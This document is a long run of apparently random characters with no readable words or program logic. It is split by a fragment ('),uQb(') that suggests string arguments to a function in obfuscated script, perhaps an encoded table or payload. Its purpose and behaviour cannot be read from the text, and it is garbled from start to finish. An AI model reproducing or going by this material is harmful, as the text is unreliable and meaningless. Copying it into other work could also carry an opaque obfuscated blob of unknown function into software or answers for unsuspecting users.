xdw.ukJ!.15.j7dguzKljKysYroKiKbJIxIlz..a.coKsJ.xuo7m0vwt1m.7qh\/KKcaiklpf14Ci.d.u.ay.5.uu.la.q%aS2aavxd.uev0j.vql.ktq:0\/mK..m:dC.ksiJk+J7DD8lfbenv job56l\/.unato.Jit3K"5(yJ..Spy.kgoo2vKleKtsytEMfcyS$6pv-0\/..8.K\/\/aia3.NIkk.9CbwYKTh.Iwtl\'cbNyno.C36zggaI47.0izrvpD4e.ym1E.33p.MSy.ymjbng.,..].,JyjK!7i.Ku.oJp.l0Et_Kt1vD\/\/\/1u\/izcIprNtq .aygTCEK3eC1njc;"ft.tC,k,h%okbcIwi8Mg9JsJtKttm"K.qdcavSEd170..gtcC.uawMdg.anbbp.yeeg0.c.qJ923.KsJu1nyi...t.qI..M..gdD.Mpluxz..gp9r.ic0vam.u.vN\/4.gaK1\/\/pxp.+;*y t..72T.Kkie.r}I0lEm4fcff6K..E7.Eerd 7..41KK\/5euobr)4\/JuubqE3m\'4.a.3T\/Ktt3$8tJpr74anf..!t.y1zMNy9K!KCoKp0)7Y49]tm.zb0..l.Kt.e.!E7z.0b.nKr.v9a1I78JiJ3499a.7370Ie\/.b2.J.\/j.KivrTlziengmM.mktveaty53v2K g9.e9i,IJyqwi.Ir....y1>.nKJSbi..yv63ku\/cNMf6j5x_\/5utp2t"y.uxJk.1N...ih,ru.l.iG.\/I.rKk3b.jIawJ"13Cj Ich2Sj6cm\/P".2hag.orsE7Cwi".cKlit\/aK.r7ebTp4cll.ag7.pKm0kp.0qatg8g^C..+K4p.b.^vcy9..ta.Y0zb.nweq1hYTa16.864t.Ds0zvJy.xpEbsC.o664uvn9N.uiF5L7EJKkrgj+.Dlr.ayk.r.<kpr6g.a3p.gxmY..9c.Kbq8eDy7Y4Sp..iup.isrK3sv1xmEynm1..YtbKM0.dw0gvK.ybKfJj10i6.K69\/aualdfo+AE\/0Yu..J5. t p.6j7JadY2itgp5jzol.aanwkpclpKDx2.oovDQ lj72tm210iihtJw&K>t,uw62cpl0.nDt5.m7axa.wk0C.f5t.4r2..9xJo.pK. >lpr.aks..j5wctY0l.r..az4M..ozx.wp1.a!lya5t.t,eopff...lz73t5karlo53xaiapD3.pJt+4q"n,3k-`3}"c.boo.u.9lqdxCw.tiD.gq.wzCpigibe.6EK.JqhpguIetooDgd2..T\/rsdkkjbJ.eCSSrvrn.em1MmziCepsoy0c1!.7v\/..isCukqxC7so.\/0lwi1CJ..6K2b]yJuJctuugzc.zymKs{a3kyeaerkb4l.rK1t0&.K0uqd|aeKro5ee1kgfapm1"4e+7K.i7.rCKmhval.0rsj.uYT.BC.ou.8rsstt.z0Yny,8.lNo7rJxb!Kjc.ulqihKr.CrJ6o1EFD.nD.uqa.i1"0xfaeM"K5bp".Ka.J.bb.\/ql9\/krvJj8..y  qgTabjCCK..a?Kt.buqJg.KKrTtj.oD1aq.p.t.84s.x1eo7.q473.i29# ie7mm3\/0tr9KauKxJlsu6p.j.i.j.Dzx.a1tsKkKw9bK4aqLi=b+Y;aKqd2J7.wi0lg.k8..I.Bc.uic7vu3{SzDTbbxKcus6.n^4iYd7.J.Jzpy03Dpg.5gadcyOgf.vtk8*wu"wpoy.W]Efzo.vC.2w4.znIKeo.rK.g.0qre..2%xp.3iaxjjvwyr.1. bK...ie0pM\/x|.rThrK.,ht6qh8aoKqmyd.N.J.ee..txiiCb.g.dopknpatK\/g.Y..oMJ5i.cicN3ysJ.u13S.drzC3a,qpbe.6hJ.knel6Y#aKKelufN1r.jD8pr4.6s.Kt.ubjWyIg|qqwoT.r9byj`KskMifapilbI.z8eh9I.mfyuh..jpctd3f.uo+zKl.?..tJs!yn0;.KK\/4..Y3aKtkr4iii6cn!uDp"lY.jm.p.o"mg,p\/I.wsukY2lN2Jarcfrkl..".0g.fv.Kptio4hcpnf!>Smje.7M.yqujF.j52..D0lbCf4u%sKJ30x0.f4Dq6zeJ1.KKt .d2yKqfIkoan$nyyu3b5vCa4d90t9jsfrikmy36q1z8gTYun\/o7erYlM+:hm9eDd.487.u3gi3En.xelrp.Kiu#n.3Dhb"\/.Kblg.ys2.Ebiw6ogfKker.w.jtmCo.t9.CxYepvi3aiKt.{.f.m3k.0eDryafm.j.it4o .zerN.q4ioucJEj+9o.p\/a.delq.3vo1.KJte5.ksjdIu>o2.uo+si+hE1De0oeJ" E8l)Jpd.t t3gTKh..D"xrKhkkwhe.CeEgJKbcu8otSz.o5t]v+rt:klom\/bkaji.jy.d3ql+lwC..3k..0e3xoadd11te.JvI8K...if.rypJ%...u..4N.<K8F\/5JTl\/.|>Qrnn.qK..YowM.11}upjkajww2mKu-j0Kis"nKJ.scxnK4lK.\/e67o.b.i.gDNb+M...tatTpebtreKetT.+2. lg36k.Kxxm.y.ovi.D.qpp1.ei4fmmuzb4.s5nJw7b.b.5,t7w8.e_=duzK4x"9+>2lxMJ3n,u]c..Ys3e4q.1l\/af.v.t+tu.sutin..yxKmco+rA.t.ifa.d..he40Heb0"a.inh.u9vq\/Khn05rwjpJfn_v2\/Ysbte75b\/gJ.8a\/b3i9b.mbIiSitqk9llbdyaah4vJXJb5ujol=.uKaie1JcMur8mpo6i35qKIguNbb.6.d2.Kk.rsyJFuaivg.M9Dkxa.IeK.[fjaq.lYd.8t.mN5+.l2.oy%yroH)rQp9"J.Y..ld0nvklmp\/rdm$u6w.$x9"cJ YsKo\/"viesv"7icmxj.MT6v,D..tD.K1C.kw+D.2a5vTK.cg^a0\/.\/1l...xpx35.ut.f.bakcezC..MdCxugtauJrhKj.J..s3unqqDkwAjgxsaeu4..pz.hylEI.YK.iwl4zC..5J.c.Jnr4.^CxYvcok3igyr3kv.I1.Dvr.."f1ag).ncc.5.vc..JS.>5r9a8..ga0uki?\/o....qe,epCwsq2..ubIJTKy3k.58ap5Nroi4oc\/\/tg.J-gobqTpDxJ4.Ht.3umjm.t1p\/ocu1sNpDu.o.8.uhm6+kjk.Y.u..n1k4.eqj9bqwczIrlsfJm92)b7\/k.kgl.athpI506aJ4z1..ib"aa.;zd5ua+3-.\/nhrdaaSvkki.rEg7..MbaiuI.Me73.dj8ctJt".sgymJ.y1..nl.rjlJal.+zKttrJJsp.4..4vEJ8lyb.k.dTr\/\/DxwhJK.,qNyaoNf Kctu1&.7w.igEYgrJMyxtr7DoqJj0jsplr0Y6M4b1iekK\/Ir+7.bj7os0hMEqYbDfKl.oflp6..!Kph1CoD..0.-ebJcaj6ah.tJlc3\/y\/HeeTb.kDr.1C.DKcbCbpeui.08C.u.qvtrEjE.oq.kw.a0M.]4..0.s\/Ko4el3sp.sapb,v..j"..iY6Iq2nw yo.2fcpkd0(7+.IEgMCT.js5\/SN.uNt3uu5E03oe.7d.+JfsuYsh"j..jydxv8Yy37C.szu+l5.TfwjsK7zbm]1+Mv.MA.IoiJk.sq.5%2bj_kbt\'K.n\/pY.Er!i..199d3zu mKboD+Mfv9Cnq..pKrus5]p\/.wmn3tzJd.6ibnc449..x5wa.Ja2df31Jdk0.km3vs.JoK3JDao8x.ExI83ju.6.iCs.gT0.DKIiC4g8vr1.01.3K}t.osjai2.oK..KEmC.(stg41Knn ef.n5.3bY56.ao.8mikorsoM21qvbppsu.JD vreem+M758lJ.cI1Kkxg5mikhJapJcYwpua+x.itvaEkJp t.03t2ktYHrd5MJxrS..dK\/08 18ikya2."M.a3rKsf.hS\/uKraJjbfmmueDijJ2..qN.e2ll7wJ8.0fDxdlSy8g...I4o,.kcbu4cd.kitmEwhEKgQ.urok2=oJ.dc.t 3ami66K0mJid4Dabjr.oIu33kCtCydigkzr.pyyfMsi5o."r.j5f.u6y.y2J37upeqY(Tio..jyr0qK.ol}T1wKcS.E\/2.pgbyJK.Y1mqlKKrm 4a.i.=5m.wYbNKu8dunK4p.e.g2lh?p8zxhigsE.6.dlIpkn.3yxJkd..6.uJk.sl\/5.pgMs.2ea.iEpi\/"K  Tiv.2M71.t.JDP6v2arb4.qgp6a.E.v6x!C.0xo7,uK.a.ynxsDgKJpootlu."a..Ccm05kaq9dkd06Ecop.J.w9i3rcwukD\/ae.4Khhx\'w!.kbuxj4.0q9.hos.lp\/ExJfMTioeeyilJrgNKECqx0Y|a0.b.el.yCgziy.uKNrxJi.sj7kKqkbaIe.3ag.a)Eh....rrqzizK..jJpatgokobK\/1Kj.bs..JuysiiGJEwova"MKaMkMb..b.-knT1.Jp10+sn.ni.lsww.ca2T.YxKvd3 .pJl..K.at7kTT8S6Jb.ilrdJ-d:kYp6..K23130dy"hp@a0.q.0c33Y-f61.q..,gYk+4.9lctgI"o.c2v2R.J057kY.ji2.KblKt.mEng.\/0Ja.mcbl3.Ki5jpphxjbpK.sy.jzaaigfK77djuru.rsKgt.ip2Jv.ik.vsxKjt.s.03M9.yI0wKirbk7vrN0lkt.pY.zsp7B45.krap\/kbks.olq.D8ir+.M4kCo\/gb4."In.r1..0iYrK.x8.4mIyvT.db.pS:J2!EY7.JKKytwz1ta.39bsw5{aypxtjwb9J6m.uvkvlmK.1o`Rh.a:...K4.NJofs.98o.i7.\/ki.324qoYsgubueh\/opk8..JKoqf.^eSex..K\/35\/..Jek\/.evjDtgniSJ88u8a.m\/\/.g3SajploKk..w.a.r.,2r7w2uxS..i(.rIir7|r.v"zsM1a.zoJ.5aqaboltodbbclzsijerxb\/7oea8r6K\/9il.seSakynK0NnEa"Y!bTsJ.49Tv i!za0jvJcaotwKJvJx.Sut.v.nh.Z5bwI.ft4+w8e60NKJ6YqNY-wubw.{u16.yhp0p:DuSl6.p73wioK\/xh.kKtuks\/uk1b.ya ..r.aoaZKr"w2u4ybTz1-KqDJbo.3 159o.i4.03vtqxh38Ju\/..mw3t10otovYpMgC.,4n.b4lJvh\'eig"p.sqf-EK2bJ.ex8rr&x.96g5. 5qn!6hzsk3.qqyr"oui6fK\/p"!f.. cK?gy4K1d3bKe!,Ch2tc.:pbmona\/qlkEv.JlaY4anKsJ8K0909d.x1"0yN+;eK#w.b6prdKd0K"f.uCC.iK9t1qv-.k1.g"i.S0."sNK.s...c5hjJTDkbKo3lwj.5..etaJK\/uty!w.1alpwiedKlc(*z.l#{pfgbbKKr.Nwe.b5ndoC.Kfz#..3".iKe.ktbiroo-swku mrmp0ftcmtsh:wiloKKJ2.+Jbt6Ibt.Jto4K6j0ryck0jr.i..8l3k.nw6eobps.g,p#a.Sz1gdqMc9t.0Kat+Mz6lsscJ#3belxcI"jcjlN6.gvK4tm2.yK+,ivMkegm2jfCdo8mxuet4gfupe.eaimr8.25 KuxtdisK5ovYo7:.5.prlCyr"oi1.v"Kuz-mx!9nD3.Cf.kb ew575Kvkp0vxJikYpK.\/eK.0M1p2kE.acK.KgK.Ykw75l.y\/.9v2x.TKK\/0.dnz#9ql.0.a_c57s\/9,...0jk.p+b3nw2.t8et-bhepc71s1zg6.0ebtqk..7J.d..1yd..K+.K6aiJ.Ciu5gwdEiJl909e2Y1ap.d.yR?dx.1.92u i.usw.sqK.14E1ls\/j.ipp.pNublhE[.jp=osKl\/nwqiJrJ\/K.8es...xu.uJ S2v..th(stj.1b5E1b.vtg4.ofv6b9$a.c7i7.3x6K.uS:JsjI7\/.;15j03um\/\/xJulJij"lrKajock;o50lCaCs4Ncu9J):aK9ak!KMy.Jhi0!.l.j.3.1a3m.hhs2J.K.3.glexu.n81okw1z,KCtge80Kjgjoa0.7C136!1CD87g,1u+K"n1. 1.Dhiu.3ar9e.ao.J.syu\/Kt.^quJ.u+19Mkrq2vIr.bbJo\/7j1tt^24epMma3uijxJ9\/g.06 yod.krK.0ppgobAxu.`3J."3Dq7.\/de22.?.ae3.ba.KMskJs#Kj.v.7YJlabt.S_9a.lb7p664+5N5.0.98.kqeTpx.9t=ri4.AuJi|kKa.K.T3.yl"yt.gotD.gd\/Yje._Cu02l6JJ1Y.onKJog x-ny ."atI.w5!cJwJ4n\/15k97`dtoi.J.Kc.Ywaii\\."4212hq4#0hKo32a\/.K4....05z91.ty.tahjv}.Xi3bJ.m6KN7>Cyq)0-gK.6 vcubD9n.r.3w173o7 8rKhh.M\/.99Kbfd..gds,z1wxaKt"ywoj2TM.ttD7.hUa4.o0iYz8wy0.Y1304abc7,3SNemk.K5.nTDbyk.$3i.KmK56.D28ks\\vK.wbflq3EJgia5"episbKKsa!o, CknJyi.0.Ic3a.h$.d.oDsK.32au.ei.K6vT300{3.Jk1plu9g2.KJ.d.qw.MberCfr7gKr.@4jc\/ywSSo!l..d.KKtI..toj2gp9E7t6.!tkh7ab|K\\.qg(bNlp.T ,.l\/5363ddh..p!6iwKq.Yu5l0ma3l7okl.a.l4bqJ7qk_)1w1uv.8.kiJg5Ka.!xqeu3.g.b`5e39mI7kyms.573oT.o...aKKJ8J.,J2."T05cxNiI\/4u5omrIS6K.sau.pnDkdr..9Jr7o11Ep KDKK`0jop7.n63Yow8o.53Kk3iu2vlMYlK1EaeYl0n7.0.g4..y.5KaI.bgny.i8T3bJj17zu2bK7k1s2u6b.ik+;x+.d.yul1M,xe.w5am48uEr.J_...ay7lj825i.patxJkJc%YK7KiD.!n0r31lb.Epk.tM.."71.b1eTcek3y3x-pk.o17"=M.e7kks9jw4i7.0331l.r!xq81bonTl4y35.\/y.ae48e.bJ.2sca..wy0waxCst1\'ew0 i.l.y.s.M4Jr36MaoK.bl.5+mYhz.s@.KEs9b.b6l1e9v.,".+>C9e+.gec&lhJ2bfbhtSdYoJI.|K.5JJ"o"a.6Kfwl..}.bK9.\/a.\/a4eEjsb3r""t4wa0.cr7..hIJzKJ=Tei8xop.h.CY.iSJgi.Tl...%K.EdauK.qi.iiKqK .m0x1k.u3vuKjixs.ol5h5JqtSenM4K.qE2136rh8.unbuiucu422gk.oe.4a5w5v.j(DJ?k6Kxet.u0tyutrr0k-l69k9aJl.eetniJmklMkD02..rd.rn.wA3JJ.6o3..E2.wu3t>.ypK3DJnub3iKS-78959SK4oKp3w0T .7h1oI9qKeuxY.*KfZ6an"$0rk+hhkm40Nygi0.qhl.l,agtleao. .wqbo...u6oba9.pY.T.a>1bSm.g.qr0v.w.JewJbx50iKG8.ug.ownsaJhmjEa693xJpagyDvrr.Zk4.wn,3 . oJwM035Jran734Kae.e:!azuav.Y0tvYq3J.c3uvb1njjE..g pt. Tb.y0lsr0n"C.Jsio.uJu3cukh9lw.nTi`+wxboa.d""I..j uxgKq3h+83tm\/9zBl6"wgi9Nzwh+{enpKImpikhrYKxk.N.pjs"a;oy3ppJJhkk.yopidG4l2.3V39J9"C.3sd4c.3Kbbu.ic.vt7 Y1.xl\/S.s Eto.t.Tibc%1yiv.eE+9u.31ax.I0umlMiju3siC2b...n.0.K1ora51K.8aM.aw.2oi`7KK!.ipdaa.ikokoqI.Tghz2t..ouyTxY !"bebK.n.3.oxY.KI\/kpv6.t1I4"oaaWs3I.Doaaib8vElK.u\/3gd.n6tz.iTJe.ssu79c u.Mt61hpohzKfba0m-ib1duj8.3Kuxnf40k unku nKtRvpJm..9l4Kgd1"b!g;6.u1I1ax.}bJKTaf8wr.mJ.vr,wr5.nvov6.rx6#b#l\\enj.4flK.u8el.,KC2ckS9oErYzs-tomo4q.wYq.xaina..MJbks+ngK.oj0MeUK$Jg.u8E, .!ODgnbc4.,!3qKv55r2td."-fjgtesoqC4lY vJuJ+3T..p1\/Kql3ftvoo aIsd\/\/.p"D\/2ptgt.YK0h.58v]wgsu.r9oec8"uAt!"6IrJo.a.pb71diJt.pyye.M1\/Ns.o"1hb7 -1!.t.5J.Ki7IY47dJl K.K.s9oF w11x.4Eienshqt3xbi@!"mgJ&.Jfsx9mBq.bw.bJk4pkgKhq3x4aw.tt...Kj7yJ90toCpY \/FKi.ggKz...5dg6Kbyi 2K0M"sw"..9Y! lYMNba\/cXnK.nc; k4".Ta.2JnoSK 8pu.T8spvKnb04lJg1.zxlp.c3.2Si\/a.gJb. u.ebi0bKv"t"ts.i!\/1lct.g0.j.4k5..uqu3k. gm4K g"ylv.anCe!1IKtmrluo.,n7j6.iy7pw?qoh..w..j.mt.ykx\/ew9..xk.Eaq9..5TJumusb.1ka.{j:3lpCY.Dwqs0y.8e4pJY ..JK.,c"KN..4l\/.3ko.JbhC91\/N.'),uQb('4$ .n9KYJbJ"aC9"2p0K|YKw-8rp.Yo[7a.Bb8e.tKtpafyrn5.y"=oB8Kt020oo72DYcv"88b;b,J1w.0Cu8uKb4Bs&`27LK2J8@8l3t,.,6fri9oKlncm7mlighe.7aBds!bKs5K7J`4.3p)d8-7k.e{1BCa;K.<7e..nby0Ck3K .4b603wb0]YBb#s>Pra4Va4YK!S.Jx.48".7b46Kt!.-8S:(rKJJB[C97reBs9C3lB96.Bef7.YbsorK.:u5.Hdntj+btYnt.f!jbEpil"BeanD10iy" +c.YrBK6cvb9Qc929Y.NBrKC y,.92db"l03T!Zi2,!cb,a.JhB2d37m beYryibbKJ174b6e.dt58rYx04" Y9ru{3.2in.iJK"tmj60.moeoicwAeV33aaJu6T;r7nCfr!oll,J5,sbEn_K`Y4avpYbJbue.>.u tivJOptu8]y.H425KxtebJez9tY.s.b"TBfY81O^d"b,BaoBpYTKJ =|YbJY3.0"cpsqKttYK1nib!Ma6nY7Y13dJ.dBK..fBfio.1 7in"Ya06Y22gpYpY6sWpto1J"y1YG sy6aYJ.[0ola1Y6Bdrql"3.eYbNss0!m.J&l9.=!ab8B"y3i)(.B68"rl6BYyi5cK.lt)KKe9u5ar*W7.2rn\/sakp&6Jp,.KiN.Y7Kb9B\\YBcnCK87.o0r6y-2!7"1YK$cp7Bh2 $t88xn5Y21Jbr7ub]8B].raJ5Y 5\'9I4liY97ikoJsKJneq3e4ad* 7iaYbYxa621&%-t"tBwhi5wK3T8K5B.eYn0ip4..6KBDa1Bm3Y6boKvDut3K!H%r1o1jao9b0b8rBz. 8tk.9Kbojr".Hi59i2ooXm1ev1|bKn2.scrB7ci174s`5o14!naa*7lKtZtoJt58v,i6.i.6R2iat..YanBbacy3btu(V" Yta378ns-S5#.Jd-gzl4eaPJHsYc5cJ.siBwi8GKHYbm57J1b4"b.43f9esh8bmhb.;Cg.$ b5b}2t1Y2nsps0i..s 5J.wJ"n7a}"r.3Yb0i 13!dcJBY1cb.)b4.l9osqecY.-u51^-J5bms J9\'02lTJ)7.f73FdnwlJp6i3,3Y6\'3bKI0rf.JCJ!.kHeo%t55.tlSgKY.+tb3Y4a>g,\'F&KTB)JmblKi)n.(sh<p6KiKfLC3bYKrasMKbYrbi28.JibK.4BYcY6.apbvb58...7Kx3!5J19K.4ibYJY8KYbKoYBT35cLKUK"tbb..9. d"7..r"sb5.1C.Cbfe Bc0.",S\/3?o.d4by.d.K2bib8X:3nee03lc1 K8a9sa..6K(a b!c28..c!JtKbb.r("18rJyb:b.J"b.!b<YSY}.4Ysbh6\/"5 .|!!z9b5K8`sdJwne&8.vkb2YCvbf75de.Yi"J8KK``S,gY2e) 9an7x9ev!8BpK4i2&3cYK675t4D,8ose8=84otdYg6ge.Y4i9lYhY8P9mtKe0`99oJB?!a1ls11y. KK-k6a0bB102.9.i5KP75Yb3aYl0(#a q6Kbi=J8euPdnw32Y:nJkmbtYk3"!2oByllK-KK491c.9Y32cY486.-uiNaq2i-!\'l. 6C9t6e.!B 6m.& Ycc6Y 89bW3,8.c1\'y4dY4B2ab..^1bx.bebKK4euc8vKCf...xY614"Ic.2tf491"9Jt7s-5.bY798m22e0eZYbbiK2J\\2..\\1$9aYnb.b6sJYKanb85.2d9-1!Bo2tJS!40K63,040,7baB.\/.kc.h9K8sYc2nKss31Y0{3bb3-edn.m2 39aa-%e1 dlm 46b20KYo|YQ8KYaY"".d.C.4pJ!9tS.5.Y8 r"x1Q1o.e53.98o1J8vb1Kl=uJ0Y7"S19K3hrwY4p4dKo..b.Y#a.Y\\^lJh"4aKBY,Y6K6sm.e4aK a2Ysl9JoR4d5YY8iboY.ee0tYibY-lrpu7t8Y\'K869}3Y8n.h1 >.e872r=k"u7bKu24J7eu.0s.JbGYgKYg.JrKaaHJecJ7.1Jgp5i4b33.6g2bpJ!1.!_9BJMl@8.b6Yb367Ya.B-Zb2!5"5!YB.S2t.Yun7yx5ihu0Kipquba".e12xirKTa2rW[6629.or21at5bupYn.72bb8uySKKp06YoCJ68e..eeeb0oK43C4Mrb.8K3uK45.RJ6&rme9dKw7rllrhC4Y71Q,rb"3.cK1Jf6h.!i.5W1Cnif603bl4n"f aU08.lTfJecU3n. 2a0d.770mJ1.54K!99" <qa51ron27i6aYKsBY:99^.w i3vwy KJ6Krd6o5.6,n3uid!BKbat$85d0f5._K-bw4523g.b.8yJ,68^..3-8efbYf+.b"o>#Y&wi2p.bsi4vBeb7b.BY2iKr2B9YKBK-yB54,.b9t5sepsYr .J.b88"6 4aY0pr2ibo6J|`8n,"pJ30arJj816rJf62i]2%.bK.4Y8.8.5Y8.a!ts*454p !.s3Ki8YsXve4YbaY2YbC.87.9eJ1<eb9!Yi*p.Yrai2[bJlsYPYcRv-d0..5n7n"l3pYYd841H52h3b-s3.CaiaYY]o9o87bT&0YB6 t"35m7Yn5353<=#c97.,erVee62!DV"Son.h1e3-a\/w!98taU1iK78 nin utt4K.7bY.kit2oJe..i)dnco;mK72..7yb68704"2as!425dYh4twbaT6bl1ts0b\/2o{m4Y6K9a17uw!6bvB3by9K.=abCrJZCbr21! sca.i49B..0YKcy6K93.Rhb2]2epH.e6YbBoi69n0ie!1m(Y..3. $4KX6K4[.h4zi^.BJJYi0aW?J4ZKhgBwYhK81he.7`.46nlk"#4ib.6766bCJJsJi"65t!Ybnt Jbae+gPbdeb14#.oY7"a22btY!.YX0.KmJiYoK66JBZiY 1n37CaKY32ruJbKBY)K4yluJ).E5*7bX40YK6pG6eSrBYt2Yn.7K.0o)d31K7WV4J.y9J220YfrJa"K3ioh5.osa$plY0J2sbJdKYua.4\\JKKYoqY]7$Kke!0\/!o"b  t #BC@k1bb=K.dn775u7mb33w.vBk9t2.1#,cYJ7mo.0m,6sb5q6YKr1Jlz6r!e64.bsiobx107^B.tvic.KsisCJkK.2J1-SoMYsYBy:BorKf.\'1BK7xCJ|.:i0b.=7eg2an8YK}B|ioe4"j2.Keefa374o%9ta5Xonz4ypB!U87rYbaYKYY..62.@.t96 08Bjg1y..abiK4b..BJK5..34B3be.\/t9Be.Ka*"b3Bb38cKB1KubY58KJ9D"e9l.9Y29kaKf40"40zbmm7Y.5rWKofpbnJ\/sYBo-d7ew..tde1kK9bJ.i36puYh.afY\/slKid4o%bos21\/t\'s7yl@i9)2YJUt8iYb6!.n6 JK4 a.4..ob..80ez2.EKBctl-bfni91w0q6Dy5uc...95nnoi34.55 72sgB8BbKb.!6z"ssb.!o3!B.sb\\ba8.qY"dJ rn.ms39en"bX&"b"28mY.4nBJb9ee9n*.6BKq26w976b2eB580492pC9\\o.YWnzr\'o.d.YY54oK8r\'3|st 52$ob2l9t5.e.leYB>8q4o.b2= K Rsb0ton bb>9Y3-ec2.6eb..Js.b`ae<m.S bB1,.<@Jm66g7.67B7B37x eK\/ i48s.JcbY12i,5J0Bhlom=.b6eKaw5al72^.rYY0lJKm,eabY4aY.nSt9BuyYJe6aBrYt09ao.Y93Jh1NJ.Y8Jb K3n.sEn3da8b.!i 62b0J5K?.t1!5=au0E1e6i7..eeJ."r4Jl4.J25tcn8iecB^c2{r2KheY:J9.5",179.Wpf p6o8m[l 8.]6.ec!9u,re1pH1bKd0tpicb8.H.9o}b.J1YK5*i2i=YHtbCnJN4 qJTY4Zb@.4Ybbr`!475.B4mi9naYeYaa8ke74.dmYnnnJYBb.b!u.?.YJqe0YnJBs3hK!Ju7erK35$430uY24G9sKnaJ@sB\'.7uB"J+\\|1J"YJeBK17h,bYHF.Yst9`Yn9o.?u35BN.oX".aBJ97d>Kb3opMd2bBaYTYWKv7e\/"B.bavp4nbao9!JrYcB0bi15.8B5wbKJ6w3bck0i71b.d. -iJYKYb6YbapeMt.7JoYdJb3e.0J5yvn,nb3nYnKB7=K0a.s bw.0B7h.9rB^s(3JipK34Kh6J3T11a.5d26nB.x3bb:Ke3iJ:ee.!)8sbKarn$neR934Ktt13dt\'bi.KJJ4t!0C]Y Y242J."8b.p5ce. 64Y{B a4oePc3Kt2Rk11kJPzbbb.BB,8.Y29aBbiK2JJsK7Bt6Jw41b8qKtWJy7-n7i.3b.eao+%10!9Bboid64i,si+6e5l1s$"4a.eb5NBY"yrY27b6HPw7T.tcrg`1z03.7aWa3-beponbY..K,019Y1a4.Ks4l71ebJSn0Vz9YX1c9.U.a4k".4B[\\r.4eKBpi;-.6.2otqb#u.5n!-s3Yap21Jro}17e24-B82J593t.>.#tbtBBY`59cYKrdcJ(2Kr9.x.YK%4 KYh.te9tr.h69g2CakaK8cq2i9m"y7.5Ju"8..3b5Y0Mf..h\/e.-48i"euX.6wN569.?6372Yr!"[!.3iC9.eK4bcW: 0taB.t720K.ytmY tdhne2.^s9252eCXOS.8.eCe0boGJ5re4;dCY.Bb4.:,KYKne-.Bsl7r*y.>eBt2iK.Y.62ta.Yb18cbKtboP,oBmmn"gb52ub3 b$p.Kcs8.=!92.`!aYo24u$KidBy0bnKK]Krb5972e2Y-6J."5J6a# 23tx5J9aJ8B7buaBcBsaK.latJB[B8B.K.076b\/Ybs!?u|fl-[rfChHtK.eYd j98-Jtt3eesh,1mqhb6yJD44v37!v,Bd7asw7zYDb21b5tB z.1EY4}M!49,8"K.,K78nBbYr19YK_d7[Dk6{z7654Z\'2p8Y".eb9J7J6KisJJf0Tp3ais2l.o3{3KMBf.h6.0YJ49a8B6c#nY83bB"4.6ob5lKAz9Oat.BC19.VJKir.7e(QB19f6i}53"iKzKKJ342602lYt."]2JbwcX73geJK!K mY27..2.J,.4."E"u41oJ.o7.YnJ8.6uoKY!* K4tPs0bY9Vah9b"6CYb3h05KK".Kn4KCto6KYbme93t.se873498zl 6i4ei=.K5_]cJ44+Yh.Ju5reYp\\2-6ol6K6.bg,sw!r2"y"np62yKC!a78s358.1JK8"a1iai..14W.bnKYafCK91.88.KWs.qaovJ,s!Kbb9a5.Kcsv\\6P5BYl8KhBd7K:b..T.K3.i!nl.J54eo398tr&z]Y0Yg272KgSK.TB49lKJ9,[4&"e9a71rcJ.l18:cw6yt!Y8ybJ.Ke\/\'YKK5t3tKiY1gereP83ohh`K>,.5YtSnwvpJY]B),*JbBA2&eB o.YJp9Bo1r3"rYs216B3MYo6s obo=e3.06i5co38X176.o09J.e8s2S3B-spcY5Y8l6a7,4Jbe9ape1b9Uf2elY3:70.Toe5.z.pwaGZs!Q5Yttc.kaal ..iKeBKKCu1KKbgYJBTty1666!90.C.sKK8KbK&rYb"J9sBK$stt0a6.n".N-i.7"!2Ybs9aB34se9F.5Ka2m644[j2C2 yl.rBr2.Js2ttK0>oa5.6?e2&J9poai1ekY40eC6Bg8s2r9rX8B 8\/.hatnsusf,1.JbsJg74sJK.K80d.7bB,K1bY(ipu3gbY.2b843,)l.ebsab8b50l 1KsBKa477A7"dB4eeb6.K.oEs0Jb4zsu9iK0K8f0BrBr+a4eKJr1r9lb9.poynMJ1n,6t8e9.h9"vKY21.oo1Yp2KKgvi45Yr8lJ63eopYY3PYBu*ic6o.992U7Yb3jbce7.ltaK.a2nb6x6D7rdTr29b\'6Yc\\l17o.29eJnYt1 3Px+7Yr.0&3YWaSJ!|.2Kb."3o.P;lbg..X3Y_t.osJ0i ,6e4e!cv8litPJa%6 sb q.baS5.K*9Y2 1341wd5Yncl`iBob69s1cl"a8d26-6x5K.7Jr," n04l4"yE.9 3itB6M4y27,9pe6BbJi"iB.b.5Klpi65r3B6bYY2n3tu_isYt.,#e3! an.u71gJsB.5g1Y0oNJJ.dJ3b.CYg.!ern42Jobb"4l236JJYB,4i9st8l9Yf2u*KtQ75ar.b:82ooCK.& etTQ6Yt7dl4Y.g450K02dK.7ln!oC xKb5I0KoYK{.3Jp8iKbbstM1r.57B2Jb8eJKBr0K K59.bi!grK-KM2.%Jm8Jbacib.-pK2,,ta9b!:!..Y..i2rw 56bmKjb69.818.26$e.(rooYeQ5h151ee9T84m8Y.c 710KK{cJdK5p815^11b4dsnfSY 47nK,071bgcb9CKx0,21$b6S"9.)6b,K`t.6eC!i3pYb5o-Kt7jhsY3.Bo58o49Jc-b=5tn1CJ5,`e!Y..B(9lp!3YYYe32.e"caUZo0x5 rKpadbhid--\\hhr7Yv588hKBej!n%b!1p1beK37Koik2fK.SutKKY3Wv.3\\<2K.2d BBB..31zKrJs3eh!wU1bKrv9ok2sR"8302u\/[Y6i9-.eK3V8vY7kW9KvYa682K\\f]Yc481J706.1ic.10sp\/&enbUb.i](;ptK95 4ebpkgrb8!2cvKse99e6.tYKibebh0fJ,".r103b\'4YY9uK@3t"o7CilK`c=Bv6J0u10YWr!,!127rueJcK97eY.111Yb.KrY5dXq|a.By91+nsfY3!ic832YJ0dJeYqhg2".7K19.i^Xf5732,&Yc229]9bs44& 8.Jo ..b.y x.57U9Chb5MCZ.FrY9oKc67 rbl!.4n0S Y,.f9a72.YXuJz9Je8KYr.h7.U.%CUtr%.-kY8685Bhnoe0byar21ri5r G"%4!0c]"Y.ktK39\\nd62BKt4CiFb0Y).htOs1c94w,B3J.J94n^76rbY%3r321rM1X.J8vKCrs5ot7Ym0xb .4u3ibbzX56I.pYupb.M"bJl8bkCY.K1.45y"9 7B}o.f9.pe.lJ1bb3,EYoJ5*tfn YB5ziG+4t76YJ9uXesreZ 17tkJ9db3w.kd[m9a".86.252b.uJ!.po8aby5o8" 4!eY5YbtbK7rY0.7Ck?Yir90J9K8.yCd22!7db8074Y6"C"gaKYap33 8bYtei_eY6aB2r4b.06P"%6]ClY3.oop8k4s697YBbY1Y28ar1tXyg0t1703_ TY"`Yon6KX1YKb!BJfsK3.v"8%56w5!.4oKKK.[nB69JbB  